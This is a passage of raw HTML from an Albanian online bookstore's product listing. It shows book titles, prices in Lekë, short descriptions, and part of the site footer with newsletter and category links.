star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a 